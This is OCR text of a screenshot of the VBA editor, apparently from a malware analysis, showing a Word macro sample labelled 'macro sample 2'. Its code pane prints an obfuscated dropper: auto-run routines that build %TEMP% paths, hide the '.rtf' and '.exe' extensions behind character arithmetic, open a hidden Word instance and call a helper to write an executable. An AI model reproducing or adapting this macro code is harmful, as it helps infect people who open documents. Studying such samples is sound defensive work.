 Microsoft Visual Basic for Applications - 宏样本2
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
工程 - Project
Normal
Project (宏样本2)
Microsoft Word 对象
ThisDocument
模块
Module1
Module2
引用
引用 Normal
属性 - ThisDocument
ThisDocumen Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOve False
AutoHyphenati False
ChartDataPoin True
ConsecutiveHy 0
DefaultTabSto 36
DefaultTarget
DisableFeatur False
DoNotEmbedSys True
EmbedLinguist True
EmbedTrueType False
EncryptionPro
EnforceStyle False
FarEastLineBr 2052 - wdLin
FarEastLineBr 0 - wdFarEas
宏样本2 - ThisDocument (代码)
(通用) PirstjgisWW
Sub PirstjgisWW()
YQGWDU = "pqwod;oqlwkdjlqwjjhksad"
NNFMNMsja
End Sub
Sub Workbook_Open()
UQHIWD = "kqjwhd 021ip3o1"
NNFMNMsja
End Sub
Sub NNFMNMsja()
Dim BBBYGDS As String, haa As Integer
haa = Val(Left(DatePart("yyyy", "07/05/2020"), 2))
VYGDSS = "T" & "E" & "" + "" + "M" & ""
haa = haa - 21
On Error Resume Next
BHQJDASDDD = "" + "\"
VYGDSS = VYGDSS & "P"
MANASD = _
Environ$(VYGDSS) + BHQJDASDDD
KKGG = "."
TETE = KKGG + "e" & Chr(90 + haa + 30 + 1) & "e"
JNBBH = KKGG + "" & "r" & Chr(haa + 117) & "f"
TTTDADSS = "" + MANASD & "gtys" & "" & JNBBH
RRTFDASD = "" & MANASD & "" & "hfue" & JNBBH
BBBYGDS = "" & MANASD & "krt21" & TETE
Samakana (TTTDADSS)
Samakana (RRTFDASD)
NeittHsd (2)
Set rrrHsuadm = CreateObject("W" & "ord.Application")
rrrHsuadm.Visible = False
rrrHsuadm.Documents.Open (TTTDADSS)
NeittHsd (2)
HYUASGD = Module1.Mshduwh(BBBYGDS)
HQYWGD = "kjaljdq '1l2e"
NeittHsd (1)
rrrHsuadm.Quit
Set rrrHsuadm = Nothing
End Sub
Sub AutoOpen()
本地窗口
<准备>
表达式 值 类型